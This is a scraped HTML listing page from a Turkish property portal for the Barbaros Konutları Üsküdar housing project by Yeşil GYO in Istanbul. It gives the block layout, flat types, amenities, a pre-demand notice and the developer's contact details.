

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/barbaros-konutlari-uskudar
body_size: 16872
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>Barbaros Konutları Üsküdar Konut Projesi ve Fiyatları</title>
    <meta name="description" content="Barbaros Konutları Üsküdar, Üsküdar, İstanbul Anadolu konut projesi ile ilgili fiyatlar ve tüm detaylar. Yeşil GYO tarafından hayata geçirilen Barbaros Konutları Üsküdar projesi 6 bloktan oluşuyor.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/barbaros-konutlari-uskudar" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
    
    <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "İstanbul Anadolu Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "Üsküdar Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/uskudar-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 4,
                "name": "Barbaros Konutları Üsküdar",
                "item": "https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/barbaros-konutlari-uskudar" }]
            } </script>
    

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@gprojebilgileri" />
    <meta name="twitter:creator" content="@Yeşil GYO" />
    <meta name="twitter:title" content="Barbaros Konutları Üsküdar" />
    <meta name="twitter:description" content="Barbaros Konutları Üsküdar, Üsküdar, İstanbul Anadolu konut projesi ile ilgili fiyatlar ve tüm detaylar. Yeşil GYO tarafından hayata geçirilen Barbaros Konutları Üsküdar projesi 6 bloktan oluşuyor."/>
    <meta name="twitter:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/03/16/700x466/a0cd679d-f0f1-4b94-9887-37f400651dd6.jpg " />

    <meta property="og:url" content="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/barbaros-konutlari-uskudar">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Barbaros Konutları Üsküdar">
    <meta property="og:description" content="Barbaros Konutları Üsküdar, Üsküdar, İstanbul Anadolu konut projesi ile ilgili fiyatlar ve tüm detaylar. Yeşil GYO tarafından hayata geçirilen Barbaros Konutları Üsküdar projesi 6 bloktan oluşuyor.">
    <meta property="og:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/03/16/700x466/a0cd679d-f0f1-4b94-9887-37f400651dd6.jpg ">

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ Property Detail Start ================================== -->
    <section class="gray">
        <div class="container">
            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                        <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri"><i class="icofont-rounded-right"></i> İstanbul Anadolu</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/uskudar-konut-projeleri"><i class="icofont-rounded-right"></i> Üsküdar</a></li>
                        <li><i class="icofont-rounded-right"></i> Barbaros Konutları Üsküdar</li>
                    </ul>
                </div>
                <!-- property main detail -->
                <div class="col-lg-8 col-md-12 col-sm-12">

                    <!-- PROJECT TITLE -->
                    <div class="slide-property-first mb-4">
                        <div class="pr-price-into">
                            <h1>Barbaros Konutları Üsküdar</h1>
                            <h3 style="color: #c73030">ÖN TALEP AŞAMASINDA</h3>
                            <span><i class="lni-map-marker"></i> İstanbul Anadolu / Üsküdar</span>
                        </div>
                    </div>
                    <!-- END PROJECT TITLE -->

                    <div class="custom-tab style-1">
                        <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                        <li class="nav-item">
                                <a class="nav-link active" id="photos-tab" data-toggle="tab" href="#photostab" role="tab" aria-controls="photostab" aria-selected="true"><i class="ti-image" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Fotoğraflar</a>
                            </li>
                                                                                    
                            <li class="nav-item">
                                <a class="nav-link" id="map-tab" data-toggle="tab" href="#maptab" role="tab" aria-controls="maptab" aria-selected="false"><i class="ti-map" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Lokasyon</a>
                            </li>
                        </ul>
                        <div class="tab-content" id="myTabContent">
                                                        <div class="tab-pane fade show active" id="photostab" role="tabpanel" aria-labelledby="photos-tab">
                                <!-- FOTO GALERİ TITLE -->
                                <div class="property3-slide single-advance-property mb-4">
                                    <div class="slider-for">
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/03/16/700x466/342ac7bd-a959-4a4c-ad9b-629f94f5d3ee.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/03/16/700x466/342ac7bd-a959-4a4c-ad9b-629f94f5d3ee.jpg " alt="Barbaros Konutları Üsküdar - 1"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/03/16/700x466/21dc9208-df45-4f73-b5ff-f44db2bb260b.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/03/16/700x466/21dc9208-df45-4f73-b5ff-f44db2bb260b.jpg " alt="Barbaros Konutları Üsküdar - 2"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/03/16/700x466/342ac7bd-a959-4a4c-ad9b-629f94f5d3ee.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/03/16/700x466/342ac7bd-a959-4a4c-ad9b-629f94f5d3ee.jpg " alt="Barbaros Konutları Üsküdar - 3"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/03/16/700x466/21dc9208-df45-4f73-b5ff-f44db2bb260b.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/03/16/700x466/21dc9208-df45-4f73-b5ff-f44db2bb260b.jpg " alt="Barbaros Konutları Üsküdar - 4"></a>
                                                                            </div>
                                    <div class="slider-nav">
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/03/16/700x466/342ac7bd-a959-4a4c-ad9b-629f94f5d3ee.jpg" alt="Barbaros Konutları Üsküdar - 1"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/03/16/700x466/21dc9208-df45-4f73-b5ff-f44db2bb260b.jpg" alt="Barbaros Konutları Üsküdar - 2"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/03/16/700x466/342ac7bd-a959-4a4c-ad9b-629f94f5d3ee.jpg" alt="Barbaros Konutları Üsküdar - 3"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/03/16/700x466/21dc9208-df45-4f73-b5ff-f44db2bb260b.jpg" alt="Barbaros Konutları Üsküdar - 4"></div>
                                                                            </div>
                                </div>
                                <!-- END FOTO GALERİ TITLE -->
                            </div>
                                                                                    
                            <div class="tab-pane fade" id="maptab" role="tabpanel" aria-labelledby="map-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                <div class="map-container">
                                    <div id="singleMap" data-latitude="41.0127414705927" data-longitude="29.0359428337707" data-mapTitle="Barbaros Konutları Üsküdar"></div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Bilgileri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="dw-proprty-info">
                                <li><strong>Yapımcı Firma</strong>Yeşil GYO</li>
                                <li><strong>Proje Tipi</strong>Daire</li>
                                <li><strong>Konut Sayısı</strong>0</li>
                                <li><strong>Arsa Alanı</strong>0 m2</li>
                                <li><strong>Konut Tipleri</strong>1+1, 2+1, 3+1</li>
                                <li><strong>Metrekare Alanı</strong>0 - 0 m2</li>
                                <li><strong>Teslim Tarihi</strong>Haziran 2019</li>
                                <li><strong>Satış Durumu</strong>% 0,00 Satıldı</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title" style="color: red;margin-top: 15px;font-weight: bold;">Proje Hakkında</h3>
                        </div>

                        <div class="block-body">
                            <p>Yeşil GYO tarafından hayata geçirilen Barbaros Konutları Üsküdar projesi 6 bloktan oluşuyor. Bloklar 4 katlı olarak tasarlandı. Projede 1 oda 1 salon, 2 oda 1 salon ve 3 oda 1 salon tipinde daireler yer alıyor.</p>

                        </div>
                                                <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Ödeme Seçenekleri</h3>
                        </div>

                        <div class="block-body">
                            <p>Barbaros Konutları &Uuml;sk&uuml;dar&#39;da &ouml;deme koşulları hen&uuml;z belli değil.</p>

                        </div>
                        <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Editörün Yorumu</h3>
                        </div>

                        <div class="block-body">
                            <p><span style="color:#0066ff"><strong>Barbaros Konutları &Uuml;sk&uuml;dar i&ccedil;in &ouml;n talep toplanıyor</strong></span></p>

<p><br />
İstanbul&#39;un &ccedil;eşitli noktalarında ve İzmit-Kocaeli&#39;de hayata ge&ccedil;irdiği projelerle dikkat &ccedil;eken Yeşil GYO, yatırımlarına hız kesmeden devam ediyor. Firma, şimdi de İstanbul&#39;un en eski yerleşim yerlerinden &Uuml;sk&uuml;dar&#39;da yeni bir proje hayata ge&ccedil;irmeyi planlıyor. &Uuml;sk&uuml;dar Barbaros Mahallesi sınırları i&ccedil;inde kalan projeye &quot;Barbaros Konutları &Uuml;sk&uuml;dar&quot; adı verildi. Az katlı bloklardan oluşan Barbaros Konutları &Uuml;sk&uuml;dar&#39;da butik konseptli bir yaşam planlanıyor. Detayları hen&uuml;z a&ccedil;ıklanmayan projede &ouml;n talep s&uuml;reci başladı. Projeden avantajlı fiyatlarla yararlanmak isteyenler&nbsp;<a href="http://www.yesilgyo.com" target="_blank">http://www.yesilgyo.com</a> adresindeki &ouml;n talep formunu doldurabilirler.</p>

<p><br />
<span style="color:#FF0000"><strong>*Projede daire sayısı, daire b&uuml;y&uuml;kl&uuml;kleri, teslim tarihi ve fiyatlar hen&uuml;z belli değil.</strong></span></p>

                        </div>
                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Tipi</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Daire</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Site Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yürüyüş parkuru</li><li>Güneşlenme terası</li><li>Çocuk yüzme havuzu</li><li>Çocuk oyun alanları</li><li>Sauna</li><li>Fitness merkezi</li><li>Açık yüzme havuzu</li><li>Güvenlik</li><li>Kameralı güvenlik</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Bina Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Asansör</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Konut Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Merkezi ısıtma</li><li>Isı pay ölçer</li><li>Ebeveyn banyosu</li><li>Balkon</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">İnşaat Teknikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yapı denetimi yapılmış</li><li>Zemin etüdü yapılmış</li><li>Deprem yönetmeliğine uygun</li><li>Yalıtım yönetmeliğine uygun</li>
                            </ul>
                        </div>



                    </div>
                    
                                        <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h4 class="block-title">Yorum Yaz</h4>
                        </div>

                        <div class="block-body">
                            <form name="comment_form" id="comment_form" class="form-validate" action="">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="form-group input-with-icon">
                                        <select id="comment_type" required name="data[comment_type]" class="form-control">
                                            <option value="-1" selected>Lütfen bir seçim yapın...</option>
                                            <option value="comment">Yorum Yapmak İstiyorum</option>
                                            <option value="price">Fiyat Almak İstiyorum</option>
                                            <option value="about">Proje Hakkında Bilgi Almak İstiyorum</option>
                                        </select>
                                        <i class="fas fa-list"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[title] id="data_sender_title" class="form-control" placeholder="Konu Başlığı" required>
                                            <i class="fas fa-circle"></i>
                                        </div>
                                    </div>
                                    <input type="hidden" name="data[content_id]" value="3400">
                                    <input type="hidden" name="data[ProjectName]" value="Barbaros Konutları Üsküdar">
                                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[user_fullname] id="data_sender_name" class="form-control" value="" placeholder="Ad Soyad" required>
                                            <i class="fas fa-user"></i>
                                        </div>
                                    </div>



                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="email" name="data[user_mail]" id="data_sender_mail" class="form-control" value="" placeholder="ePosta" required>
                                            <i class="fas fa-at"></i>
                                        </div>
                                    </div>
                                <div class="col-lg-12 col-md-12 col-sm-12" id="commnet_phone" style="display: none;">
                                    <div class="form-group input-with-icon">
                                        <input type="phone" name=data[user_phone] id="data_sender_phone" disabled class="form-control phone_mask" value="" placeholder="0 (___) ___-__-__" required>
                                        <i class="fas fa-phone"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <textarea class="form-control ht-80" rows="10" cols="50" name="data[comment]" id="data_comment" placeholder="Mesajınız" required></textarea>
                                            <i class="fas fa-comment"></i>
                                        </div>
                                    </div>

                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <button class="btn btn-theme" id="send_comment_btn" type="submit">Yorum Gönder</button>
                                        </div>
                                    </div>

                            </div>
                            </form>
                        </div>

                    </div>


                </div>

                <!-- property Sidebar -->
                <div class="col-lg-4 col-md-12 col-sm-12">
                    <div class="page-sidebar">

                        <!-- slide-property-sec -->
                        <div class="slide-property-sec mb-4">
                            <div class="pr-all-info">

                                <div class="pr-single-info">
                                    <div class="share-opt-wrap">
                                        <button type="button" data-toggle="tooltip" data-placement="top" title="Projeyi Paylaş" class="btn-share" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-original-title="Share this">
                                            <i class="lni-share"></i>
                                        </button>
                                        <div class="dropdown-menu animated flipInX">
                                            <a href="https://www.facebook.com/sharer.php?title=Barbaros Konutları Üsküdar?&u=https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/barbaros-konutlari-uskudar#img" target="_blank" class="cl-facebook"><i class="lni-facebook"></i></a>
                                            <a href="https://twitter.com/intent/tweet?text=Barbaros Konutları Üsküdar%20https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/barbaros-konutlari-uskudar#img" target="_blank" class="cl-twitter"><i class="lni-twitter"></i></a>
                                            <a href="https://web.whatsapp.com/send?text=Barbaros Konutları Üsküdar%20https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/barbaros-konutlari-uskudar" target="_blank" class="cl-whatsapp"><i class="lni-whatsapp"></i></a>
                                        </div>
                                    </div>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:addDetailCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,3400,this,);" id="detailCompareBtn" style="color: #6f798c;" data-toggle="tooltip" data-placement="top" title="Karşılaştırma Listesine Ekle" class="compare-button1" data-toggle="tooltip" data-original-title="Compare"><i class="ti-control-shuffle"></i></a>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:likeProject(3400,0);" data-toggle="tooltip" data-placement="top" title="Favori Listene Ekle" class="like-bitt add-to-favorite" data-toggle="tooltip" data-original-title="Add To Favorites"><i id="like-project-i" class="lni-heart"></i></a>
                                </div>

                            </div>
                        </div>

                        <!-- Agent Detail -->
                        <div class="agent-widget">
                            <div class="agent-title">
                                                                <div class="agent-photo">
                                    <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectLogos/2017/03/16/120x80/cba43e66-0211-4cbc-84da-0eb25f439a14.jpg" alt="Barbaros Konutları Üsküdar" style="border-radius: 0">
                                </div>
                                                                <div class="agent-details" style="margin-top: 10px;">
                                                                                                                                                        <h4><a href="https://www.guncelprojebilgileri.com/yesil-gyo-konut-projeleri">Yeşil GYO</a></h4>                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/-konut-projeleri"></a>
                                                                                                            </div>
                                <div class="clearfix"></div>
                            </div>
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_fullname]" value="" placeholder="Ad Soyad">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_mail]" value="" placeholder="ePosta">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_phone]" value="" placeholder="Telefon">
                                </div>
                                                                <input type="text" name="data[ProjectId]" class="form-control" value="3400" style="display: none;">
                                <input type="text" name="data[ProjectName]" class="form-control" value="Barbaros Konutları Üsküdar" style="display: none;">
                                <div class="form-group">
                                    <textarea class="form-control" name="data[message]">Projenizle ilgileniyorum.</textarea>
                                </div>
                                <div class="form-group">
                                    <ul class="no-ul-list">
                                        <li>
                                            <input id="is_kvkk" class="checkbox-custom " name="data[is_kvkk]" type="checkbox">
                                            <label for="is_kvkk" class="checkbox-custom-label" style="font-size: 14px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                        </li>
                                        <li>
                                            <input id="is_info" class="checkbox-custom" name="data[is_info]" type="checkbox">
                                            <label for="is_info" class="checkbox-custom-label" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                            <p style="font-size: 12px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                        </li>

                                    </ul>
                                </div>
                                <button type="submit" style="border-color: green;background: green;background-color: green;" class="btn btn-theme full-width" onclick="return lead_form_submit()">Projeyle İlgileniyorum</button>
                                                        </form>
                                                    </div>

                        <!-- Find New Property -->
                        <div class="sidebar-widgets">
                                <div class="contact-info">

                                    <h2>İletişim Bilgileri</h2>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-home"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Adres</h4>
                                            Barbaros Mah. Üsküdar/İstanbul
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="icofont-web"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Web Sitesi</h4>
                                            <a href="javascript:;" onclick="gpbClick('Web','Barbaros Konutları Üsküdar','http://www.yesilgyo.com');">http://www.yesilgyo.com</a>
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-email"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Mail</h4>
                                            <a href="javascript:;" onclick="gpbClick('Mail','Barbaros Konutları Üsküdar','satispazarlama@yesilgyo.com');"><span class="__cf_email__" data-cfemail="f68597829f8586978c97849a979b97b68f93859f9a918f99d895999b">[email&#160;protected]</span></a>
                                        </div>
                                    </div>

                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-mobile"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Telefon</h4>
                                            <a href="javascript:;" onclick="gpbClick('Tel','Barbaros Konutları Üsküdar','0850 333 99 99');">0850 333 99 99</a>
                                        </div>
                                    </div>

                                </div>

                        </div>
                        <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="form-group">
                                <button type="button" style="border-color: #cb4444;background: #cb4444;background-color: #cb4444;" data-project-minprice="0" data-project-name="Barbaros Konutları Üsküdar" class="btn btn-theme full-width" data-toggle="modal" data-target="#credit-calculation">Konut Kredisi Hesapla</button>
                            </div>
                        </div>
                                                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="add-section">
